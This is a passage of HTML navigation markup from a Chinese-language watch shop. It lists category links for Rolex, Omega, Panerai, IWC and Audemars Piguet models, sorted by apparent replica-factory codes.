			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
